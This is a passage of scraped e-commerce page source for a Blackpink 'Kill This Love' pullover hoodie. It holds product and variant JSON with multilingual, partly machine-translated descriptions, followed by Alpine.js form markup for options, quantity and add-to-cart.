rice_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[38,132,169],"options_map":{"4":38,"14":132,"16":169}},{"id":8600,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[39,132,169],"options_map":{"4":39,"14":132,"16":169}},{"id":8601,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[40,132,169],"options_map":{"4":40,"14":132,"16":169}},{"id":8602,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[42,132,169],"options_map":{"4":42,"14":132,"16":169}},{"id":8603,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[43,132,169],"options_map":{"4":43,"14":132,"16":169}},{"id":8604,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[44,132,169],"options_map":{"4":44,"14":132,"16":169}},{"id":8605,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9KTRFCRHFRE25MQFRM956.jpg","value_ids":[45,132,169],"options_map":{"4":45,"14":132,"16":169}},{"id":8607,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[37,133,169],"options_map":{"4":37,"14":133,"16":169}},{"id":8608,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[38,133,169],"options_map":{"4":38,"14":133,"16":169}},{"id":8609,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[39,133,169],"options_map":{"4":39,"14":133,"16":169}},{"id":8610,"price":41.95,"price_formatted":"$41.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[40,133,169],"options_map":{"4":40,"14":133,"16":169}},{"id":8611,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[42,133,169],"options_map":{"4":42,"14":133,"16":169}},{"id":8612,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[43,133,169],"options_map":{"4":43,"14":133,"16":169}},{"id":8613,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[44,133,169],"options_map":{"4":44,"14":133,"16":169}},{"id":8614,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[45,133,169],"options_map":{"4":45,"14":133,"16":169}},{"id":11836,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[37,169,453],"options_map":{"4":37,"16":169,"14":453}},{"id":11837,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[38,169,453],"options_map":{"4":38,"16":169,"14":453}},{"id":11838,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[39,169,453],"options_map":{"4":39,"16":169,"14":453}},{"id":11839,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[40,169,453],"options_map":{"4":40,"16":169,"14":453}},{"id":11840,"price":44.95,"price_formatted":"$44.95","image_src":null,"value_ids":[42,169,453],"options_map":{"4":42,"16":169,"14":453}},{"id":11841,"price":44.95,"price_formatted":"$44.95","image_src":null,"value_ids":[43,169,453],"options_map":{"4":43,"16":169,"14":453}},{"id":11842,"price":44.95,"price_formatted":"$44.95","image_src":null,"value_ids":[44,169,453],"options_map":{"4":44,"16":169,"14":453}},{"id":11843,"price":44.95,"price_formatted":"$44.95","image_src":null,"value_ids":[45,169,453],"options_map":{"4":45,"16":169,"14":453}},{"id":12747,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[37,137,169],"options_map":{"4":37,"14":137,"16":169}},{"id":12748,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[38,137,169],"options_map":{"4":38,"14":137,"16":169}},{"id":12749,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[39,137,169],"options_map":{"4":39,"14":137,"16":169}},{"id":12750,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[40,137,169],"options_map":{"4":40,"14":137,"16":169}},{"id":12751,"price":null,"price_formatted":"$","image_src":null,"value_ids":[42,137,169],"options_map":{"4":42,"14":137,"16":169}},{"id":12752,"price":null,"price_formatted":"$","image_src":null,"value_ids":[43,137,169],"options_map":{"4":43,"14":137,"16":169}},{"id":12753,"price":null,"price_formatted":"$","image_src":null,"value_ids":[44,137,169],"options_map":{"4":44,"14":137,"16":169}},{"id":12754,"price":null,"price_formatted":"$","image_src":null,"value_ids":[45,137,169],"options_map":{"4":45,"14":137,"16":169}}]},"product":{"id":398,"brand_id":null,"product_type_id":1,"status":"published","attribute_data":{"name":{"en":"Blackpink Hoodies - BlackPink- Kill This Love Pullover Hoodie RB0401 [ID1889]","fr":"Blackpink Hoodies - BlackPink- Tuer cet amour Pullover Hoodie RB0401 [ID1889]","ko":"Blackpink \uae4c\ub9c8\uadc0 - BlackPink- Kill \uc774 \uc0ac\ub791 Pullover Hoodie RB0401 [ID1889]","pt":"Blackpink Hoodies - BlackPink- matar este Amor Pullover Hoodie RB0401 [ID1889]","de":"Blackpink Hoodies - BlackPink- Kill This Love Pullover Hoodie RB0401 [ID1889]","es":"Blackpink Hoodies - BlackPink- Kill This Love Pullover Hoodie RB0401 [ID1889]","ja":"Blackpink \u30d1\u30fc\u30ab\u30fc - \u30d6\u30e9\u30c3\u30af\u30d4\u30f3\u30af - \u30ad\u30eb \u3053\u306e\u611b\u306e\u30d7\u30eb\u30aa\u30fc\u30d0\u30fc\u30d1\u30fc\u30ab\u30fcRB0401 [ID1889]","it":"Blackpink Hoodies - BlackPink- Uccidere questo amore Pullover Hoodie RB0401 [ID1889]","nl":"Blackpink Hoodies - BlackPink- Kill This Love Pullover Hoodie RB0401 [ID1889]"},"description":{"en":"\u003Cul\u003E\n\u003Cli\u003EHeavyweight 8.25 oz. (~280 gsm) cotton-rich fleece\u003C\/li\u003E\n\u003Cli\u003EStrong colours are 80% cotton, 20% polyester. Heather Gray is 70% cotton, 30% polyester. Charcoal Heather is 60% cotton, 40% polyester\u003C\/li\u003E\n\u003Cli\u003EEntrance pouch pocket, matching drawstring and rib cuffs\u003C\/li\u003E\n\u003Cli\u003EEthically sourced following the World Accountable Attire Practices Requirements\u003C\/li\u003E\n\u003Cli\u003EWord: In case you like your hoodies dishevelled go 2 sizes up\u003C\/li\u003E\n\u003C\/ul\u003E\n","de":"\u003Cul\u003E\u003Cli\u003ESchwergewicht 8.25 Unze (~280 g) baumwollereiches Vlies\u003C\/li\u003E\u003Cli\u003EStarke Farben sind 80% Baumwolle, 20% Polyester. Heather Gray ist 70% Baumwolle, 30% Polyester. Charcoal Heather ist 60% Baumwolle, 40% Polyester\u003C\/li\u003E\u003Cli\u003EEntrance Tasche, passende Kordelzug und Rippenmanschetten\u003C\/li\u003E\u003Cli\u003EEthisch nach den World Accountable Attire Practices Anforderungen\u003C\/li\u003E\u003Cli\u003EWort: F\u00fcr den Fall, dass Sie Ihre Hoodies entfesselt gehen 2 Gr\u00f6\u00dfen nach oben\u003C\/li\u003E\u003C\/ul\u003E","es":"\u003Cul\u003E\u003Cli\u003EPesado 8.25 oz.\u003C\/li\u003E\u003Cli\u003EColores fuertes son 80% algod\u00f3n, 20% poli\u00e9ster. Heather Gray es 70% algod\u00f3n, 30% poli\u00e9ster. Charcoal Heather es 60% algod\u00f3n, 40% poli\u00e9ster\u003C\/li\u003E\u003Cli\u003EBolsillo de bolsa de entrada, empaquetado y costillas\u003C\/li\u003E\u003Cli\u003EFuentes \u00e9ticas a ra\u00edz de los requisitos en materia de pr\u00e1cticas atentas contables mundiales\u003C\/li\u003E\u003Cli\u003EPalabra: En caso de que te gusten tus capuchas desmontadas ir 2 tama\u00f1os arriba\u003C\/li\u003E\u003C\/ul\u003E","ja":"\u003Cul\u003E\u003Cli\u003E\u30d8\u30d3\u30fc\u7d1a 8.25 \u30aa\u30f3\u30b9. (\u301c280 gsm) \u30b3\u30c3\u30c8\u30f3\u30ea\u30c3\u30c1\u30d5\u30ea\u30fc\u30b9\u003C\/li\u003E\u003Cli\u003E\u7dbf80%\u3001\u30dd\u30ea\u30a8\u30b9\u30c6\u30eb20%\u306e\u5f37\u3044\u8272\u3067\u3059\u3002 Heather\u306e\u7070\u8272\u306f70%\u306e\u7dbf\u300130%\u30dd\u30ea\u30a8\u30b9\u30c6\u30eb\u3067\u3059\u3002 \u30c1\u30e3\u30b3\u30fc\u30eb Heather\u306f60%\u306e\u7dbf\u300140%\u30dd\u30ea\u30a8\u30b9\u30c6\u30eb\u3067\u3059\u003C\/li\u003E\u003Cli\u003E\u5165\u53e3\u888b\u306e\u30dd\u30b1\u30c3\u30c8\u3001\u4e00\u81f4\u306e\u30c9\u30ed\u30fc\u30b9\u30c8\u30ea\u30f3\u30b0\u304a\u3088\u3073\u808b\u9aa8\u306e\u8896\u003C\/li\u003E\u003Cli\u003E\u30ef\u30fc\u30eb\u30c9\u30fb\u30a2\u30af\u30bb\u30b7\u30d6\u30eb\u30fb\u30a2\u30c6\u30a3\u30a2\u30fc\u30fb\u30d7\u30e9\u30af\u30c6\u30a3\u30b9\u306e\u8981\u4ef6\u306b\u5f93\u3063\u3066\u502b\u7406\u7684\u306b\u8abf\u9054\u003C\/li\u003E\u003Cli\u003E\u5358\u8a9e: \u3042\u306a\u305f\u306e\u30d5\u30fc\u30c9\u6599\u7406\u304c\u597d\u304d\u306a\u30892\u30b5\u30a4\u30ba\u3092\u4e0a\u56de\u308a\u307e\u3059\u003C\/li\u003E\u003C\/ul\u003E","ko":"\u003Cul\u003E\u003Cli\u003E\uc911\ub7c9 8.25 \uc628\uc2a4. (~280 gsm) \ucf54\ud2bc \ub9ac\uce58 \ud50c\ub808\uc774\uc2a4\u003C\/li\u003E\u003Cli\u003E\uac15\ud55c \uc0c9\uae54\uc740 80% \uba74, 20% \ud3f4\ub9ac\uc5d0\uc2a4\ud14c\uc785\ub2c8\ub2e4. Heather Gray\ub294 70 %\uba74, 30 % \ud3f4\ub9ac \uc5d0\uc2a4\ud14c\ub974\uc785\ub2c8\ub2e4. \uc2a4\ub0b5 \ubc14 Heather\ub294 60 %\uba74, 40 % \ud3f4\ub9ac \uc5d0\uc2a4\ud14c\ub974\u003C\/li\u003E\u003Cli\u003E\uc785\uad6c \uc8fc\uba38\ub2c8 \uc8fc\uba38\ub2c8, \uc77c\uce58 drawstring \ubc0f \ub291\uace8 \ud314\ubaa9\u003C\/li\u003E\u003Cli\u003EEthically\ub294 World Accountable Attire Practices \uc694\uad6c \uc0ac\ud56d\uc744 \ub530\ub974\ub294\u003C\/li\u003E\u003Cli\u003E\ub2e8\uc5b4 : \ub2f9\uc2e0\uc758 \ud6c4\ub4dc \uc811\uc2dc\ub97c \uc88b\uc544\ud558\ub294 \uacbd\uc6b0 2 \ud06c\uae30\ub97c \uc774\ub3d9\u003C\/li\u003E\u003C\/ul\u003E","nl":"\u003Cul\u003E\u003Cli\u003EZwaargewicht 8,25 oz. (~280 gsm) katoenrijke fleece\u003C\/li\u003E\u003Cli\u003ESterke kleuren zijn 80% katoen, 20% polyester. Heather Gray is 70% katoen, 30% polyester. Houtskool Heather is 60% katoen, 40% polyester\u003C\/li\u003E\u003Cli\u003EIngang zakje, bijpassende koord en rib manchetten\u003C\/li\u003E\u003Cli\u003EEthisch ontleend aan de World Accountable Attire Practices Vereisten\u003C\/li\u003E\u003Cli\u003EWoord: In het geval dat je graag je hoodies didevelled gaan 2 maten omhoog\u003C\/li\u003E\u003C\/ul\u003E","pt":"\u003Cul\u003E\u003Cli\u003EPeso pesado 8,25 oz. (~280 gsm) l\u00e3 rica em algod\u00e3o\u003C\/li\u003E\u003Cli\u003ECores fortes s\u00e3o 80% algod\u00e3o, 20% poli\u00e9ster. Heather Gray \u00e9 70% algod\u00e3o, 30% poli\u00e9ster. Charcoal Heather \u00e9 60% algod\u00e3o, 40% poli\u00e9ster\u003C\/li\u003E\u003Cli\u003EBolsa de bolsa de entrada, cord\u00e3o de correspond\u00eancia e punhos de costela\u003C\/li\u003E\u003Cli\u003EFonte eticamente seguindo os Requisitos de Pr\u00e1ticas de \u00c1til Cont\u00e1beis do Mundo\u003C\/li\u003E\u003Cli\u003EPalavra: No caso de voc\u00ea gosta de seus capuzes desigual vai 2 tamanhos at\u00e9\u003C\/li\u003E\u003C\/ul\u003E","fr":"\u003Cul\u003E\u003Cli\u003EPoids lourd 8,25 oz (~280 g\/m2) polaire riche en coton\u003C\/li\u003E\u003Cli\u003ELes couleurs fortes sont 80% coton, 20% polyester. Heather Gray est 70% coton, 30% polyester. Charbon Heather est 60% coton, 40% polyester\u003C\/li\u003E\u003Cli\u003EPochette d\u0027entr\u00e9e, cordon de serrage assorti et poignets c\u00f4tel\u00e9s\u003C\/li\u003E\u003Cli\u003ESource \u00e9thique selon les exigences des pratiques comptables mondiales\u003C\/li\u003E\u003Cli\u003EWord: Au cas o\u00f9 vous aimez vos sweaties d\u00e9shabill\u00e9 go 2 tailles\u003C\/li\u003E\u003C\/ul\u003E","it":"\u003Cul\u003E\u003Cli\u003EPesante 8.25 oz. (~280 gsm) pile ricco di cotone\u003C\/li\u003E\u003Cli\u003EColori forti sono 80% cotone, 20% poliestere. Heather Gray \u00e8 di 70% cotone, 30% poliestere. Carbone Heather \u00e8 60% cotone, 40% poliestere\u003C\/li\u003E\u003Cli\u003ETasca d\u0027ingresso, coulisse e polsini a costine\u003C\/li\u003E\u003Cli\u003EEticamente fonte dopo il World Accountable Attire Practices Requisiti\u003C\/li\u003E\u003Cli\u003EParola: Nel caso in cui ti piaccia le tue felpe sgusciate andare 2 taglie in su\u003C\/li\u003E\u003C\/ul\u003E"},"short_description":{"en":""}},"created_at":"2024-11-20T04:36:04.000000Z","updated_at":"2025-10-10T14:09:46.000000Z","deleted_at":null,"meta":{"id_woo":1889,"combination_id":15},"source":null,"id_source":null,"media":[{"id":819,"model_type":"product","model_id":398,"uuid":"80701423-f045-4887-9380-5e20d00181b9","collection_name":"images","name":"ssrcomhoodiemensfafafaca443f4786frontsquare_productx600-bgf8f8f8.1u8","file_name":"ssrcomhoodiemensfafafaca443f4786frontsquare_productx600-bgf8f8f8.1u8.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":29338,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":2108},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-11-20T04:36:06.000000Z","updated_at":"2024-11-20T04:36:07.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/black-pink.shop\/media\/819\/ssrcomhoodiemensfafafaca443f4786frontsquare_productx600-bgf8f8f8.1u8.jpg","preview_url":""},{"id":824,"model_type":"product","model_id":398,"uuid":"6605e428-9745-4dc9-b009-3c1129813ba1","collection_name":"images","name":"ssrcomhoodiewomensfafafaca443f4786frontsquare_productx600-bgf8f8f8.1u8","file_name":"ssrcomhoodiewomensfafafaca443f4786frontsquare_productx600-bgf8f8f8.1u8.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":35914,"manipulations":[],"custom_properties":{"image_id_woo":2109},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":2,"created_at":"2024-11-20T04:36:08.000000Z","updated_at":"2024-11-20T04:36:09.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/black-pink.shop\/media\/824\/ssrcomhoodiewomensfafafaca443f4786frontsquare_productx600-bgf8f8f8.1u8.jpg","preview_url":""},{"id":828,"model_type":"product","model_id":398,"uuid":"0dccf518-479c-4242-bad2-ef67aaeefc83","collection_name":"images","name":"raf750x1000075tfafafaca443f4786.u8","file_name":"raf750x1000075tfafafaca443f4786.u8.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":48692,"manipulations":[],"custom_properties":{"image_id_woo":2110},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":3,"created_at":"2024-11-20T04:36:10.000000Z","updated_at":"2024-11-20T04:36:12.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/black-pink.shop\/media\/828\/raf750x1000075tfafafaca443f4786.u8.jpg","preview_url":""}],"prices":[{"id":397,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":397,"price":{"value":3995,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-19T11:59:23.000000Z","updated_at":"2024-11-19T11:59:23.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-19T11:59:23.000000Z","updated_at":"2024-11-19T11:59:23.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-11-20T04:36:12.000000Z","updated_at":"2024-11-20T04:36:12.000000Z","laravel_through_key":398,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-11-19T11:59:23.000000Z","updated_at":"2024-11-19T11:59:23.000000Z"},"priceable":{"id":397,"product_id":398,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"BLACKSKU-64477","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-20T04:36:12.000000Z","updated_at":"2024-11-20T04:36:12.000000Z","deleted_at":null}}],"thumbnail":{"id":819,"model_type":"product","model_id":398,"uuid":"80701423-f045-4887-9380-5e20d00181b9","collection_name":"images","name":"ssrcomhoodiemensfafafaca443f4786frontsquare_productx600-bgf8f8f8.1u8","file_name":"ssrcomhoodiemensfafafaca443f4786frontsquare_productx600-bgf8f8f8.1u8.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":29338,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":2108},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-11-20T04:36:06.000000Z","updated_at":"2024-11-20T04:36:07.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/black-pink.shop\/media\/819\/ssrcomhoodiemensfafafaca443f4786frontsquare_productx600-bgf8f8f8.1u8.jpg","preview_url":""},"collections":[{"id":104,"collection_group_id":1,"_lft":54,"_rgt":55,"parent_id":70,"type":"static","attribute_data":{"name":{"en":"Blackpink Hoodies","de":"Blackpink Kapuzen","fr":"Blackpink Hoodies","es":"Blackpink Hoodies","ja":"Blackpink \u30d1\u30fc\u30ab\u30fc","ko":"Blackpink \uce74\ud14c\uace0\ub9ac","it":"Blackpink Cappucci","nl":"Blackpink Hoodies","pt":"Blackpink Hoodies"},"description":{"en":""}},"sort":"custom","created_at":"2024-11-20T04:28:11.000000Z","updated_at":"2025-07-22T19:13:53.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":398,"collection_id":104,"position":1,"created_at":"2024-11-20T04:36:04.000000Z","updated_at":"2024-11-20T04:36:04.000000Z"},"ancestors":[{"id":70,"collection_group_id":1,"_lft":45,"_rgt":72,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Blackpink Cloth","de":"Blackpink Cloth","fr":"Blackpink V\u00eatements","es":"Blackpink Cloth","ja":"Blackpink \u30ed\u30b0\u30a4\u30f3","ko":"Blackpink \uc81c\ud488\uc815\ubcf4","it":"Blackpink Cloth","nl":"Blackpink Doek","pt":"Blackpink Pano de pano"},"description":{"en":""}},"sort":"custom","created_at":"2024-11-20T04:28:10.000000Z","updated_at":"2025-07-22T19:49:10.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":83,"language_id":1,"element_type":"collection","element_id":70,"slug":"black-pink-cloth","default":true,"created_at":"2024-11-20T04:28:10.000000Z","updated_at":"2024-11-20T04:28:10.000000Z"}},{"id":104,"collection_group_id":1,"_lft":54,"_rgt":55,"parent_id":70,"type":"static","attribute_data":{"name":{"en":"Blackpink Hoodies","de":"Blackpink Kapuzen","fr":"Blackpink Hoodies","es":"Blackpink Hoodies","ja":"Blackpink \u30d1\u30fc\u30ab\u30fc","ko":"Blackpink \uce74\ud14c\uace0\ub9ac","it":"Blackpink Cappucci","nl":"Blackpink Hoodies","pt":"Blackpink Hoodies"},"description":{"en":""}},"sort":"custom","created_at":"2024-11-20T04:28:11.000000Z","updated_at":"2025-07-22T19:13:53.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":117,"language_id":1,"element_type":"collection","element_id":104,"slug":"black-pink-hoodies","default":true,"created_at":"2024-11-20T04:28:11.000000Z","updated_at":"2024-11-20T04:28:11.000000Z"}}],"default_url":{"id":117,"language_id":1,"element_type":"collection","element_id":104,"slug":"black-pink-hoodies","default":true,"created_at":"2024-11-20T04:28:11.000000Z","updated_at":"2024-11-20T04:28:11.000000Z"}}],"default_url":{"id":543,"language_id":1,"element_type":"product","element_id":398,"slug":"blackpink-hoodies-blackpink-kill-this-love-pullover-hoodie-rb0401","default":true,"created_at":"2024-11-20T04:36:04.000000Z","updated_at":"2024-11-20T04:36:04.000000Z"},"variants":[{"id":397,"product_id":398,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"BLACKSKU-64477","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-20T04:36:12.000000Z","updated_at":"2024-11-20T04:36:12.000000Z","deleted_at":null}]}})'>
    <div class="mt-4">
        <div class="text-xl tracking-tight text-primary-500 product-price">
            <span class="line-through text-gray-300" x-text="priceBeforeDiscountFormatted"></span>
            <span x-text="priceFormatted"></span>
            <span x-text="priceWithOriginalCurrency" class="text-gray-500 text-sm"></span>
            <span x-text="`-${discount}%`"
                  class="absolute ml-2 px-2 py-1 text-xs text-white rounded-full bg-red-500"></span>
        </div>
    </div>

    <form class="space-y-2" x-on:submit.prevent="addToCart">
        <!-- options -->
        <template x-for="option in combination.options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-3 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.options[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >
                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>
                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- extra options -->
        <template x-for="option in combination.extra_options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-2 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.extraOptions[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >

                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>

                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- view size guide button -->
        <div class="py-2">
            <button type="button"
                    x-on:click="openSizeChartModal"
                    class="flex items-center gap-1 hover:underline text-gray-400 underline">
                <svg class="size-5 text-green-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.3 15.3a2.4 2.4 0 0 1 0 3.4l-2.6 2.6a2.4 2.4 0 0 1-3.4 0L2.7 8.7a2.41 2.41 0 0 1 0-3.4l2.6-2.6a2.41 2.41 0 0 1 3.4 0Z"/>
  <path d="m14.5 12.5 2-2"/>
  <path d="m11.5 9.5 2-2"/>
  <path d="m8.5 6.5 2-2"/>
  <path d="m17.5 15.5 2-2"/>
</svg>                <span>View size guide</span>
            </button>
        </div>

        <div class="flex gap-4">
            <!-- quantity -->
            <div>
                <div for="quantity-input"
                     class="sr-only block mb-2 text-sm font-medium text-gray-900">Quantity</div>
                <div class="relative flex items-center max-w-32">
                    <button x-on:click="decrement" type="button"
                            class="border border-gray-300 rounded-s-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
</svg>                    </button>
                    <input x-model="form.quantity" type="text" id="quantity-input"
                           class="border-x-0 border-y border-gray-300 h-11 text-center text-gray-900 text-sm focus:ring-primary-500 focus:border-primary-500 block w-full py-2.5"
                           required>
                    <button x-on:click="increment" type="button"
                            class="border border-gray-300 rounded-e-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
  <path d="M12 5v14"/>
</svg>                    </button>
                </div>
            </div>

            <!-- add to cart button -->
            <button type="submit"
        class="lunar-add-to-cart-button relative overflow-hidden max-w-xs flex flex-1 items-center justify-center rounded-full border border-transparent bg-primary-500 py-3 px-8 text-sm font-medium uppercase text-white transition
                hover:bg-primary-600
                focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 focus:ring-offset-gray-50
                sm:w-full disabled:bg-opacity-70" x-bind:disabled="loading"
>
    <img src="/images/candy-cane.png" alt="add to cart with chrismas cady cane icon" class="absolute left-2 bottom-0 md:-mb-4 size-6 md:size-10 mr-2 animate-bounce"/>
    <span><svg x-show="loading" class="size-6 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>                <span x-show="!loading" x-cloak>Add to cart</span></span>
</button>
        </div>
    </form>

    <!-- size chart -->
    <template x-teleport="body">
        <div x-show="sizeChartModal"
             class="fixed top-0 left-0 z-[99] flex items-center justify-center w-screen h-screen" x-cloak>
            <div x-show="sizeChartModal" @click="sizeChartModal=false"
                 class="absolute inset-0 w-full h-full bg-black bg-opacity-40"></div>
            <div x-show="sizeChartModal"
                 x-trap.inert.noscroll="sizeChartModal"
